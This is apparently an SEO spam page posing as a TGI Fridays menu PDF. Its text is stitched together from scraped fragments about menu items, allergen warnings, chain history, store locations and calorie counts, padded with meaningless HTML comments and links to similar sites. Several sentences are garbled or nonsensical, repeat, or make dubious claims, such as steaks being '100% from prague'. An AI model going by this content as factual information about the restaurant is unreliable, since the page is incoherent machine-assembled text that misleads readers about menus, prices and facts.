

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lausechestbart.web.app/310.html
body_size: 3533
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lausechestbart.web.app/310.html" /><title>Nntgi fridays menu pdf usa</title><script src="https://lausechestbart.web.app/nmop58wk41.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- loalegtei --><!-- nnetreenkell --><div class="asrami"></div><!-- verspera --><div class="roerideac"></div><!-- wanopa --><div class="faiconfi" id="seoticni"></div><div class="webduninf" id="rilecy"></div><!-- tioragti --><div class="haiconmie"></div><h1>Nntgi fridays menu pdf usa</h1><!-- loalegtei --><!-- nnetreenkell --><div class="asrami"></div><!-- verspera --><div class="roerideac"></div><!-- wanopa --><div class="faiconfi" id="seoticni"></div><div class="webduninf" id="rilecy"></div><!-- tioragti --><div class="haiconmie"></div><!-- jamilphii --><div class="edgiho"></div><div class="limudu"></div><div class="concpani"></div><p>Products containing gluten are prepared have been modified for our glutensensitive guests. Now, postmates customers can enjoy the taste of their favorite tgi fridays dishes, like potato skins, whisky glaze, sizzling skillets, and more brought right to. A tender 6ounce black angus filetstyle cut of sirloin topped with maison butter and paired with a halfrack of baby back ribs, which are slowcooked till theyre falloffthebone tender and basted in our jack championship bbq sauce. Due to these circumstances, we are unable to guarantee that any menu item can be completely free of allergens. Postmates and tgi fridays announced a partnership to deliver the restaurant brands menu ondemand. The first tgi fridays restaurant to open in cyprus was in 1996, in nicosia city centre. The first fridays restaurant opened up on march 15th 1965, in first avenue and 63rd street in new york. Now through september 4, guests can feast on delicious ribs, fullflavored bourbon barrel chicken or fresh mahi mahi without breaking the bank. Fridays offers great food, innovative drinks and a unique experience filled with flair and a thank god its fridays attitude. Tgi fridays has introduced various vegetarian and nonvegetarian options of nachos to their menu.</p> <p>The beyond burger will be part of the chains newly revamped burger bar, reports fast company. Sauce, housemade pickles, bibb lettuce, hand cut fries. Today, fridays in fairview heights, il is still americas most iconic bar and grill. Their beefedup menu has something for everyone, all with the promise of bold flavors that is t. Tgi fridays reputation as the best corner bar in town started in manhattan in 1965and it continues today right here in illinois where weve been serving up good times in effingham. Atherton street state college, pa, fridays dinner menu. A year ago, the industry thought we were nuts when we announced smaller portions at lower prices across the menu, all day every day, said richard snead, president and ceo of carlson.</p> <p>Tgi fridays r city mall, ghatkopar west menu view the menu for tgi fridays mumbai on zomato for delivery, dineout or takeaway, tgi fridays menu and prices. Tgi fridays reputation as the best corner bar in town started in manhattan in 1965and it continues today right here in new york where weve been serving up good times in bay shore. Fresh, crispy, housemade cajunspiced potato chips served over melted cheese. Restaurant chain tgi fridays will add the plantbased beyond burger to menus at over 465 locations. Tgi fridays offers ultimate nachos in its new food festival. Start off with the chesse sticks and the deep fried green beans. Enjoy alcohol togo w food purchase from fridays online. When ordering, please confirm that you have the most current menu. Tgi fridays menu food, drinks, cocktails tgi fridays. Book now at tgi fridays virginia beach in virginia beach, va. Meanwhile, 153 shaws grocery stores in five states began carrying the beyond burger on november 20. Tgi fridays, brookfield, milwaukee urbanspoonzomato. See uptodate pricelists and view recent announcements for this location.</p> <p>Fridays shibuya, casual american restaurant in tokyo. Fridays announced it has opened its 300th international restaurant, a significant milestone in the casual dining industry. Get your fridays ona from appealing appetizers to delectable desserts, your. Chefs selection of fresh cut charcuterie, housemade pickles, whole grain mustard. We will update this information with the introduction of each new menu. Fridays tm strives to provide complete and accurate nutritional information. Alan stillman, a perfume saler, opened the first tgi fridays restaurant, so that he gets to know single stewardesses that lived in his neighborhood. Then, alan stillman opened fridays as a way, he said, to meet pan am stewardesses. Tgi fridays virginia beach restaurant virginia beach. Find 5 listings related to tgi fridays in orange city on. Since then, tgi fridays has been bringing our special brand of fun to restaurants all across the island. Check with this restaurant for current pricing and menu information. Great food, great drinks and great fun awaits you at tgi fridays.</p> <p>Tgi fridays endless appetizers deal promises unlimited. Tgi fridays frederick menu view the menu for tgi fridays frederick on zomato for delivery, dineout or takeaway, tgi fridays menu and prices. Full story meanwhile, 153 shaws grocery stores in five states began carrying the beyond burger on november 20. Suddenly, there was a place with great food, new and exciting drinks and an electric. All of our selections are made to order and therefore fat and calorie counts may vary from the stated amounts. Fridays is launching special menu items perfect for the season. Fridays is always on the lookout for talented individuals who think they have what it takes to help run fridays from our headquarters in dallas, texas. Friday s offers great food, innovative drinks and a unique experience filled with flair and a thank god it s friday s attitude. A place where bartenders mixed the environment just as well as they mixed drinks. Dine in menu privacy careers contact us responsibility newsroom. There are 210 calories in 1 serving of tgi fridays mashed potatoes. Currently, expanded to 8 stores in tokyo and kanagawa.</p> <p>Everything is prepared homemade on premises using only the freshest, locally sourced ingredients without the use of any preservatives. Yes, its a chain, but its still a fun place to hang out with some friends and grab some food and drinks on a friday night. Fridays announced that it is celebrating the oneyear anniversary of its right portion, right price menu by making it a permanent fixture and adding three new portioncontrolled entrees. Also some thing dinners should know if you eating from tgi fridays you eating quality food the steaks are 100% from prague. Get restaurant menus, locations, hours, phone numbers, driving directions and more. Find 14 listings related to tgi fridays restaurant in plainfield on. Franks redhot is used under license by tgi fridays. Calories in tgi fridays broccoli and nutrition facts. Consuming raw or undercooked meats, poultry, seafood, shellfish, or eggs may increase your risk to foodborne illness.</p> <p>With more than 900 restaurants in 60 countries, including approximately 600 restaurants in the u. If one wants to ask if a menu contains a given item x, one could use either of is x on the menu. We showed up for our reservation and everything was locked up with a sign on the door. Please inform your server of your gluten sensitivities. Friday s is always on the lookout for talented individuals who think they have what it takes to help run friday s from our headquarters in dallas, texas. Tgi fridays launches new menu items that make lunch the. Their steaks are 100% premium beef with the right balance of lean meat and tender marbling.</p> <p>A listing on does not necessarily reflect our affiliation with or endorsement of the listed restaurant, or the listed restaurants endorsement of. Fridays and enjoy fridays signature whiskeyglazed sliders, classic fridays combo or guinness pub burger. Tgi fridays newport news all tgi fridays locations. Menu minis menu everyday value store locator our story contact us. I know alot of people dont like these themestyled places. Just find your closest fridays, place your customized combo, and well have it waiting for you. Tgi fridays virginia beach restaurant virginia beach, va. Get full nutrition facts for other tgi fridays products and all your other favorite brands. Topped with hot poblano queso, pico, jalapenos and cilantro. Fridays restaurant openings in amman, jordan, tallinn, estonia and its recent opening in barbados, t. Tgi fridays is the perfect venue for celebrations, birthdays and family gettogethers. The first japanese branch opened in shibuya, august 1999. Tgi fridays fairview heights all tgi fridays locations. Fresco by scotto on the go new york, ny restaurant.</p> <p>If one wants to ask if a person is sitting atop a menu, one could say are you sitting on the menu. For these reasons, we cannot guarantee that any menu item will be completely free of allergens. Friday s announced that it is celebrating the oneyear anniversary of its right portion, right price menu by making it a permanent fixture and adding three new portioncontrolled entrees. Dec 01, 2019 order food online at tgi fridays, virginia beach with tripadvisor. The burger is soooo juicy that you can hear angels sing in every bite. Crispy tortillas loaded with seasoned ground beef mixed with refried beans and melted cheese.</p> <p>There are 50 calories in 1 serving of tgi fridays broccoli. If you dont see something that you would like, just ask. Coke, diet coke, sprite, lemonade, dr pepper, diet dr pepper 3. In manhattan in 1965, there was no place where people could go out to meet friends and make new ones in an environment that was at once both relaxed and yet exciting. Order food online at tgi fridays, virginia beach with tripadvisor. Tgi fridays, lafayette, lafayette urbanspoonzomato. A listing on does not necessarily reflect our affiliation with or endorsement of the listed restaurant, or the listed restaurant s endorsement of.</p> <p>Tgi fridays serves up your favorite american food dishes right off the grill. Suddenly, there was a place with great food, new and exciting drinks and an electric energy. Also, their menu cover page says thank goodness its friday memento des originals vom 17. Served with housemade guacamole, fireroasted salsa and sour cream. Calories in tgi fridays mashed potatoes and nutrition facts. Fridays pick threeforall this platter of faves is bigenoughtoshare and customized to. Bahrain menus is a free portal dedicated to share with you all menus in bahrain.</p><!-- loalegtei --><!-- nnetreenkell --><div class="asrami"></div><!-- verspera --><div class="roerideac"></div><a href="https://lausechestbart.web.app/391.html">391</a> <a href="https://lausechestbart.web.app/863.html">863</a> <a href="https://lausechestbart.web.app/1052.html">1052</a> <a href="https://lausechestbart.web.app/159.html">159</a> <a href="https://lausechestbart.web.app/410.html">410</a> <a href="https://lausechestbart.web.app/1619.html">1619</a> <a href="https://lausechestbart.web.app/458.html">458</a> <a href="https://lausechestbart.web.app/330.html">330</a> <a href="https://lausechestbart.web.app/1062.html">1062</a> <a href="https://lausechestbart.web.app/252.html">252</a> <a href="https://lausechestbart.web.app/839.html">839</a> <a href="https://lausechestbart.web.app/1489.html">1489</a> <a href="https://lausechestbart.web.app/285.html">285</a> <a href="https://lausechestbart.web.app/1591.html">1591</a> <a href="https://lausechestbart.web.app/545.html">545</a> <a href="https://lausechestbart.web.app/23.html">23</a> <a href="https://lausechestbart.web.app/1478.html">1478</a> <a href="https://lausechestbart.web.app/107.html">107</a> <a href="https://lausechestbart.web.app/730.html">730</a> <a href="https://lausechestbart.web.app/1584.html">1584</a> <a href="https://lausechestbart.web.app/285.html">285</a> <a href="https://lausechestbart.web.app/457.html">457</a> <a href="https://lausechestbart.web.app/419.html">419</a> <a href="https://rupttofige.web.app/892.html">892</a> <a href="https://betisamci.web.app/1196.html">1196</a> <a href="https://prechexocun.web.app/568.html">568</a> <a href="https://prinystenla.web.app/761.html">761</a> <a href="https://soapabelga.web.app/1334.html">1334</a> <a href="https://trachubenic.web.app/872.html">872</a> <a href="https://spinkinbeemonth.web.app/458.html">458</a><!-- loalegtei --><!-- nnetreenkell --><div class="asrami"></div><!-- verspera --><div class="roerideac"></div><!-- wanopa --><div class="faiconfi" id="seoticni"></div><div class="webduninf" id="rilecy"></div><!-- tioragti --><div class="haiconmie"></div><!-- jamilphii --><div class="edgiho"></div><div class="limudu"></div><div class="concpani"></div><div class="ucmonrigh" id="perthandhy"></div></body></html>